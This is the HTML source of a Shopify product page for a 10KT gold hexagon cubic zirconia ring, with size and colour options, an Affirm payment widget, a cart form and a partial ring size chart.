<div class="product__wrapper product__wrapper--thumbnails-left" data-product data-thumbnails-left><style data-shopify>.product__slides .flickity-viewport::after { aspect-ratio: 1.0; }</style><div class="grid product__page">
    <div class="grid__item medium-up--one-half"><div class="product__slides product-single__photos" data-product-slideshow data-product-single-media-group>
<div
  class="product__slide media--hidden"
  data-media-id="template--15833570934848__main-21064687943744"
  data-type="image"
  data-thumb="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416_200x_crop_center.jpg?v=1666814863"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-zoom-wrapper
          data-image-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416_3000x.jpg?v=1666814863"
          data-image-width="1000"
          data-image-height="999"
          style="padding-top: 99.9%; background-image: url('//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416_1x1.jpg?v=1666814863');">
          <img data-zoom data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416_3000x.jpg?v=1666814863" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="21064687943744"
            alt="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White "
            aria-label="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White "
            src="[data-uri]"
            data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416_{width}x.jpg?v=1666814863"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416_900x.jpg?v=1666814863" alt="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--15833570934848__main-21064501198912"
  data-type="image"
  data-thumb="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143_200x_crop_center.jpg?v=1761142401"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-zoom-wrapper
          data-image-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143_3000x.jpg?v=1761142401"
          data-image-width="3024"
          data-image-height="3024"
          style="padding-top: 100.0%; background-image: url('//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143_1x1.jpg?v=1761142401');">
          <img data-zoom data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143_3000x.jpg?v=1761142401" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="21064501198912"
            alt="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo "
            aria-label="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo "
            src="[data-uri]"
            data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143_{width}x.jpg?v=1761142401"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-299143_900x.jpg?v=1761142401" alt="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo ">
  </noscript>
      </div></div>
<div
  class="product__slide"
  data-media-id="template--15833570934848__main-21064614608960"
  data-type="image"
  data-thumb="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368_200x_crop_center.jpg?v=1666811407"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-zoom-wrapper
          data-image-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368_3000x.jpg?v=1666811407"
          data-image-width="1000"
          data-image-height="999"
          style="padding-top: 99.9%; background-image: url('//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368_1x1.jpg?v=1666811407');">
          <img data-zoom data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368_3000x.jpg?v=1666811407" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="21064614608960"
            alt="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue "
            aria-label="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue "
            src="[data-uri]"
            data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368_{width}x.jpg?v=1666811407"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368_900x.jpg?v=1666811407" alt="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--15833570934848__main-21064466595904"
  data-type="image"
  data-thumb="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104_200x_crop_center.jpg?v=1666805828"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-zoom-wrapper
          data-image-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104_3000x.jpg?v=1666805828"
          data-image-width="1000"
          data-image-height="999"
          style="padding-top: 99.9%; background-image: url('//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104_1x1.jpg?v=1666805828');">
          <img data-zoom data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104_3000x.jpg?v=1666805828" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="21064466595904"
            alt="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red "
            aria-label="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red "
            src="[data-uri]"
            data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104_{width}x.jpg?v=1666805828"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//bijouxluxo.com/cdn/shop/products/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104_900x.jpg?v=1666805828" alt="10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ">
  </noscript>
      </div></div></div><div data-product-thumbs  class="product__thumbs--square"></div></div>

    <div class="grid__item medium-up--one-half">
      <div class="form__wrapper" data-form-wrapper>
        <div class="form__inner__wrapper">
          <div class="form__width">

      <nav class="breadcrumbs breadcrumbs--no-padding product__breadcrumbs">
        <a href="/en-us/collections/all-products">All Products</a>
      </nav><div class="product__title__wrapper" data-zoom-caption >
  <h1 class="product__title">
    
      10KT Gold Single Stone Hexagon Cubic Ring
    
  </h1><div class="product__price__wrap">
    <div class="product__price" data-price-wrapper>
      <span data-product-price >$745.00
</span>

      

      
      
    </div>

    <span data-price-off class="product__price--off hide">
      <span data-price-off-amount></span>
      off
    </span>
  </div>
</div><div id="shopify-block-AeEpMWHJGRjd3bEYrS__d3973952-3acc-4fef-a49d-bf0434638f76" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AeEpMWHJGRjd3bEYrS__d3973952-3acc-4fef-a49d-bf0434638f76"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="4800172359744"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div id="shopify-block-AK0s5am5vRE5UeWRFN__affirm_pay_over_time_messaging_product_block_EjpwzM" class="shopify-block shopify-app-block"><div data-id="AK0s5am5vRE5UeWRFN__affirm_pay_over_time_messaging_product_block_EjpwzM" style="text-align: left; font-size: 16px;">
  <span
    class="affirm-as-low-as"
    data-amount="74500"
    data-page-type="product"
    data-affirm-type=logo
    data-affirm-color= blue
  >
  </span>
</div>

<script type="text/javascript">
  const appData = '{"theme_app_configuration"=>Metafields::MetafieldDrop}';
  const promoAppConfig = (appData == '{}') ? {} : JSON.parse('{"region_public_keys":{"us":"4N09ZUTPJT9W8AYA","ca":"FKMVCP6FY3TEC8OD"}}') ;
  const hasRegionKeys = promoAppConfig.hasOwnProperty('region_public_keys');
  let publicKey = null;
  if (Shopify.country == 'US') 
    publicKey = (hasRegionKeys) ? promoAppConfig.region_public_keys.us : null;
  if (Shopify.country == 'CA') 
    publicKey = (hasRegionKeys) ? promoAppConfig.region_public_keys.ca : null;      
  const affirmPublicApiKeyProduct = ('') ? '' : publicKey;
  const customPriceSelector = ('') ? '' : null;
  const keyEntered = ('') ? '' : null;
</script>


</div>
<div data-product-form class="product__form " ><!-- /snippets/product-form.liquid -->


<form method="post" action="/en-us/cart/add" id="product_form_4800172359744" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
   
  <input type="hidden" name="id" value="32886221209664">

   

   
  <div class="shop-pay-terms"></div>

<div class="product__selectors">
        
<div class="selector-wrapper selector-wrapper--fullwidth" data-select-position="1">
              <fieldset class="radio__fieldset">
                <legend class="radio__legend ">
                  <span class="radio__legend__label">Size</span></legend>
                

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="8" id="template--15833570934848__mainproduct-4800172359744--Size-8"
                        checked>
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-8">
                        <span>8</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="8.5" id="template--15833570934848__mainproduct-4800172359744--Size-8.5"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-8.5">
                        <span>8.5</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="9" id="template--15833570934848__mainproduct-4800172359744--Size-9"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-9">
                        <span>9</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="9.5" id="template--15833570934848__mainproduct-4800172359744--Size-9.5"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-9.5">
                        <span>9.5</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="10" id="template--15833570934848__mainproduct-4800172359744--Size-10"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-10">
                        <span>10</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="10.5" id="template--15833570934848__mainproduct-4800172359744--Size-10.5"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-10.5">
                        <span>10.5</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="11" id="template--15833570934848__mainproduct-4800172359744--Size-11"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-11">
                        <span>11</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="11.5" id="template--15833570934848__mainproduct-4800172359744--Size-11.5"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-11.5">
                        <span>11.5</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="12" id="template--15833570934848__mainproduct-4800172359744--Size-12"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-12">
                        <span>12</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="12.5" id="template--15833570934848__mainproduct-4800172359744--Size-12.5"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-12.5">
                        <span>12.5</span>
                      </label>
                    </span>

                    <span class="radio__button">
                      <input
                        type="radio"
                        data-single-option-selector
                        data-index="option1"
                        name="options[Size]"
                        value="13" id="template--15833570934848__mainproduct-4800172359744--Size-13"
                        >
                      <label for="template--15833570934848__mainproduct-4800172359744--Size-13">
                        <span>13</span>
                      </label>
                    </span>
              </fieldset></div>
        
<div class="selector-wrapper selector-wrapper--fullwidth" data-select-position="2">
              <fieldset class="radio__fieldset">
                <legend class="radio__legend ">
                  <span class="radio__legend__label">Color</span></legend>
                
<span class="swatch__button" data-tooltip="Blue">
                      <input type="radio"
                          data-single-option-selector
                          data-index="option2"
                          name="options[Color]"
                          value="Blue" 
                          id="template--15833570934848__mainproduct-4800172359744--Color-Blue"
                          checked>
                      <label for="template--15833570934848__mainproduct-4800172359744--Color-Blue" data-swatch="Blue">
                        <span class="visually-hidden">Blue</span>
                      </label>
                    </span>
<span class="swatch__button" data-tooltip="Red">
                      <input type="radio"
                          data-single-option-selector
                          data-index="option2"
                          name="options[Color]"
                          value="Red" 
                          id="template--15833570934848__mainproduct-4800172359744--Color-Red"
                          >
                      <label for="template--15833570934848__mainproduct-4800172359744--Color-Red" data-swatch="Red">
                        <span class="visually-hidden">Red</span>
                      </label>
                    </span>
<span class="swatch__button" data-tooltip="White">
                      <input type="radio"
                          data-single-option-selector
                          data-index="option2"
                          name="options[Color]"
                          value="White" 
                          id="template--15833570934848__mainproduct-4800172359744--Color-White"
                          >
                      <label for="template--15833570934848__mainproduct-4800172359744--Color-White" data-swatch="White">
                        <span class="visually-hidden">White</span>
                      </label>
                    </span>
              </fieldset></div>
        






   







   
        

        
</div>
    


  
  <noscript>
    <select name="id" class="product__form__select product__form__select--hidden no-js" aria-label="Size, Color">
      
        <option
          selected="selected"
          
          value="32886221209664">
            8 / Blue
        </option>
      
        <option
          
          
          value="32886221242432">
            8 / Red
        </option>
      
        <option
          
          
          value="32886221275200">
            8 / White
        </option>
      
        <option
          
          
          value="32886221307968">
            8.5 / Blue
        </option>
      
        <option
          
          
          value="32886221340736">
            8.5 / Red
        </option>
      
        <option
          
          
          value="32886221373504">
            8.5 / White
        </option>
      
        <option
          
          
          value="32886221406272">
            9 / Blue
        </option>
      
        <option
          
          
          value="32886221439040">
            9 / Red
        </option>
      
        <option
          
          
          value="32886221471808">
            9 / White
        </option>
      
        <option
          
          
          value="32886221504576">
            9.5 / Blue
        </option>
      
        <option
          
          
          value="32886221537344">
            9.5 / Red
        </option>
      
        <option
          
          
          value="32886221570112">
            9.5 / White
        </option>
      
        <option
          
          
          value="32886221602880">
            10 / Blue
        </option>
      
        <option
          
          
          value="32886221635648">
            10 / Red
        </option>
      
        <option
          
          
          value="32886221668416">
            10 / White
        </option>
      
        <option
          
          
          value="32886221701184">
            10.5 / Blue
        </option>
      
        <option
          
          
          value="32886221733952">
            10.5 / Red
        </option>
      
        <option
          
          
          value="32886221766720">
            10.5 / White
        </option>
      
        <option
          
          
          value="32886221799488">
            11 / Blue
        </option>
      
        <option
          
          
          value="32886221832256">
            11 / Red
        </option>
      
        <option
          
          
          value="32886221865024">
            11 / White
        </option>
      
        <option
          
          
          value="32886221897792">
            11.5 / Blue
        </option>
      
        <option
          
          
          value="32886221930560">
            11.5 / Red
        </option>
      
        <option
          
          
          value="32886221963328">
            11.5 / White
        </option>
      
        <option
          
          
          value="32886221996096">
            12 / Blue
        </option>
      
        <option
          
          
          value="32886222028864">
            12 / Red
        </option>
      
        <option
          
          
          value="32886222061632">
            12 / White
        </option>
      
        <option
          
          
          value="32886222094400">
            12.5 / Blue
        </option>
      
        <option
          
          
          value="32886222127168">
            12.5 / Red
        </option>
      
        <option
          
          
          value="32886222159936">
            12.5 / White
        </option>
      
        <option
          
          
          value="32886222192704">
            13 / Blue
        </option>
      
        <option
          
          
          value="32886222225472">
            13 / Red
        </option>
      
        <option
          
          
          value="32886222258240">
            13 / White
        </option>
      
    </select>
  </noscript><div class="select__fieldset">
      <span class="select__label" id="template--15833570934848__main-select-quantity-label">Quantity</span>

      <div class="select-popout select-popout--small" data-popout data-popout-prevent="true">
        <button type="button" class="select-popout__toggle" aria-expanded="false" aria-controls="template--15833570934848__main-select-quantity" aria-labelledby="template--15833570934848__main-select-quantity-label" data-popout-toggle>
          1
        </button>

        <ul id="template--15833570934848__main-select-quantity" class="select-popout__list" data-popout-list>
          
            <li class="select-popout__item select-popout__item--current">
              <a class="select-popout__option" href="#" aria-current="true" data-value="1" data-popout-option>
                <span>
                  1 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="2" data-popout-option>
                <span>
                  2 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="3" data-popout-option>
                <span>
                  3 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="4" data-popout-option>
                <span>
                  4 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="5" data-popout-option>
                <span>
                  5 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="6" data-popout-option>
                <span>
                  6 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="7" data-popout-option>
                <span>
                  7 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="8" data-popout-option>
                <span>
                  8 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="9" data-popout-option>
                <span>
                  9 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="10" data-popout-option>
                <span>
                  10 +
                </span>
              </a>
            </li></ul>

        <div class="quantity-selector" data-quantity-holder>
          <label for="product-quantity-buttons-template--15833570934848__main" class="label-hidden">Quantity</label>

          <button type="button" class="quantity__minus" data-quantity-minus data-quantity-button tabindex="0" 
          title="Decrease button quantity - 10KT Gold Single Stone Hexagon Cubic Ring"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 011.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg></button>
          
          <input id="product-quantity-buttons-template--15833570934848__main" data-popout-input type="number" class="quantity__input" value="1" min="1" aria-label="quantity" autocomplete="off" name="quantity" data-quantity-field title="Quantity field - 10KT Gold Single Stone Hexagon Cubic Ring" pattern="[0-9]*" />
          
          <button type="button" class="quantity__plus" data-quantity-plus data-quantity-button tabindex="0" title="Increase button quantity - 10KT Gold Single Stone Hexagon Cubic Ring"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg></button>
        </div>
      </div>
    </div>
<div class="product__submit" data-product-id="4800172359744">
    <div class="product__submit__buttons">
      <div class="product__submit__item">

        



        
        
        

        <button
          type="submit"
          name="add"
          class="btn product__submit__add"
          data-add-to-cart
          data-focus-element
          >
          <span data-add-to-cart-text>
            Add to cart
          </span>

          <svg height="18" width="18" class="svg-loader">
            <circle r="7" cx="9" cy="9" />
            <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
          </svg>
        </button>
      </div>
      
      
    </div>


    <div data-cart-errors-container class="product__form__errors"></div>

    <script data-cart-popover-template type="text/x-template">
      <a href="#" class="close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-thin" viewBox="0 0 27 27"><g stroke="#979797" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M.5.5l26 26M26.5.5l-26 26"/></g></svg></a>
      <div class="product__add__notification">
        <div class="product__add__success">
          <div class="product__add__success__image">
            <div class="product__add__success__image-bg"
                 style="background-image: url('{{ it.product_image }}');">
            </div>
          </div>
          <div class="product__add__success__content">
            <h6>Added to your cart:</h6>
            
            <h3 class="product__title">{{ it.item_count }} {{ it.product_title }}</h3>
            {{@if(it.variant)}}
              <p class="product__variant">{{ it.variant }}</p>
            {{/if}}
            <p class="product__price">{{ it.price_formatted  | safe }}</p>
            {{@if(it.unit_price)}}
              {{ it.unit_price  | safe }}
            {{/if}}
            
            <div class="buttons-wrap">
              <form action="/en-us/cart" method="post" novalidate>
                <button type="submit" name="checkout"class="btn btn--primary">Checkout</button>
              </form>
              <a href="/en-us/cart" class="btn btn--outline">View Cart</a>
            </div>

          </div>
        </div>
      </div>
    </script>
  </div>
<input type="hidden" name="product-id" value="4800172359744" /><input type="hidden" name="section-id" value="template--15833570934848__main" /></form>
</div><div class="product__icon__row" >
                    <style>
                      .icon__animated--aa4307fd-2e51-4d7f-be23-83433fe64e6d {
                        --text: #000000;
                      }
                    </style><div class="product__icon icon__animated icon__animated--aa4307fd-2e51-4d7f-be23-83433fe64e6d"
                        data-aos="svg-dash"
                        data-aos-delay="500">
                        <!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-award" viewBox="0 0 24 24"><g stroke="#000" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M12 6.75a8.25 8.25 0 110 16.5 8.25 8.25 0 010-16.5z"/><path d="M12.531 10.292l1.248 2.458h2.127a.582.582 0 01.419 1l-1.953 1.922 1.082 2.485a.59.59 0 01-.839.737L12 17.419 9.385 18.89a.589.589 0 01-.839-.737l1.082-2.485-1.953-1.922a.582.582 0 01.419-1h2.127l1.249-2.458a.6.6 0 011.061.004zM17.25 8.636l3-7.886H3.75l3 7.886M10.13 6.963L9 .75M13.87 6.963L15 .75"/></g></svg>
                      </div><div class="product__icon__text">
                        <p>15 Day Warranty</p>
                      </div></div><div class="product__icon__row" >
                    <style>
                      .icon__animated--33a0a477-5222-45cc-8ecb-c7a1503620d4 {
                        --text: #000000;
                      }
                    </style><div class="product__icon icon__animated icon__animated--33a0a477-5222-45cc-8ecb-c7a1503620d4"
                        data-aos="svg-dash"
                        data-aos-delay="500">
                        <!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shipment" viewBox="0 0 24 24"><g stroke="#000" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M.766 13.222l2.937 1.487M.86 9.234l2.812 1.506M2.045 5.918l1.689 1.041M10.859 5.151l8.25 4.215M14.062 3.514L7.874 6.676a2.113 2.113 0 00-1.14 1.885v6.879a2.113 2.113 0 001.141 1.885l6.187 3.161a2.022 2.022 0 001.845 0l6.187-3.161a2.112 2.112 0 001.14-1.885V8.561a2.11 2.11 0 00-1.14-1.885l-6.187-3.162a2.028 2.028 0 00-1.845 0z"/><path d="M22.908 7.425l-7.924 4.048-7.923-4.048M14.984 11.473v9.236M19.109 9.366v2.912"/></g></svg>
                      </div><div class="product__icon__text">
                        <p>Free Shipping on All Orders</p>
                      </div></div><div class="product__icon__row" >
                    <style>
                      .icon__animated--a93c88bc-b488-49be-979c-9cdd8f327f46 {
                        --text: #000000;
                      }
                    </style><div class="product__icon icon__animated icon__animated--a93c88bc-b488-49be-979c-9cdd8f327f46"
                        data-aos="svg-dash"
                        data-aos-delay="500">
                        <!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-basket-return" viewBox="0 0 24 24"><g stroke="#000" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18.75h-3.75v3.75M22.667 19.483a5.572 5.572 0 01-10.74-.733M19.5 15.75h3.75V12M11.833 15.017a5.572 5.572 0 0110.74.733"/><path d="M7.875 17.25H4.314a1.441 1.441 0 01-1.383-1.136l-2.138-9A1.484 1.484 0 012.176 5.25h18.148a1.484 1.484 0 011.383 1.864l-.3 1.256M3.75 5.25l4.5-4.5M18.75 5.25L14.25.752"/></g></svg>
                      </div><div class="product__icon__text">
                        <p>Easy Returns</p>
                      </div></div><div class="product-description rte" ></div><div class="tabs-wrapper productTabsWrapper productTabsWrapper--accordion"><!-- /snippets/product-tabs.liquid -->

<div class="product-accordion" data-accordion data-accordion-expand="true">
    <div class="accordion"><div class="accordion-row">
          <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle >
            Description
          </p>

          <div class="rte accordion-content" data-accordion-body>
            <div class="accordion-content__holder accordion-content__holder--truncate" >
              <div class="accordion-content__inner">
                <div class="accordion-content__entry" data-truncated-content="accordion-content__entry--truncate">
                  <p>The Single Stone Ring is available in Yellow Gold.<br></p>
<ul>
<li>
<p>Made in 10KT Gold</p>
</li>
<li>
<p>Stones: Cubic Zirconium</p>
</li>
</ul>
<p> </p>
                </div>
              </div></div>
          </div>
        </div>
        
        
      
        
        
      
        
        <div class="accordion-row">
          <p class="accordion-toggle" tabindex="99" data-focus-element data-accordion-toggle >
            Ring Size Guide
          </p>
          
          <div class="rte accordion-content" data-accordion-body>
            <p>First, find the circumference or diameter (in millimetres) of the finger on which you will wear your ring. Then, look up your measurement on the chart below to find your ring size.</p>

            <table class="table table-striped mb-4 size-guide-table">
            <thead>
              <tr>
                <th class="border-0 tilt">Diameter (mm)</th>
                <th class="border-0 tilt">Circumference (mm)</th>
                <th class="border-0 tilt">US</th>
                <th class="border-0 tilt">UK</th>
                <th class="border-0 tilt">European</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td class="size-guide__col diameter">14</td>
                <td class="size-guide__col circumference">44</td>
                <td class="size-guide__col uk">3</td>
                <td class="size-guide__col us">F</td>
                <td class="size-guide__col european">44</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">14.6</td>
                <td class="size-guide__col circumference">46</td>
                <td class="size-guide__col uk">3.75</td>
                <td class="size-guide__col us">H</td>
                <td class="size-guide__col european">46</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">15.3</td>
                <td class="size-guide__col circumference">48</td>
                <td class="size-guide__col uk">4.5</td>
                <td class="size-guide__col us">H1/2 - I1/2</td>
                <td class="size-guide__col european">48</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">15.6</td>
                <td class="size-guide__col circumference"></td>
                <td class="size-guide__col uk">4.75</td>
                <td class="size-guide__col us">J</td>
                <td class="size-guide__col european">49</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">16</td>
                <td class="size-guide__col circumference">50</td>
                <td class="size-guide__col uk">5</td>
                <td class="size-guide__col us">J-K</td>
                <td class="size-guide__col european">50</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">16.2</td>
                <td class="size-guide__col circumference">51</td>
                <td class="size-guide__col uk">5.5</td>
                <td class="size-guide__col us">K-L</td>
                <td class="size-guide__col european">51</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">16.5</td>
                <td class="size-guide__col circumference">52</td>
                <td class="size-guide__col uk">6</td>
                <td class="size-guide__col us">L - L1/2</td>
                <td class="size-guide__col european">52</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">16.9</td>
                <td class="size-guide__col circumference">53</td>
                <td class="size-guide__col uk">6.5</td>
                <td class="size-guide__col us">M</td>
                <td class="size-guide__col european">53</td>
              </tr>
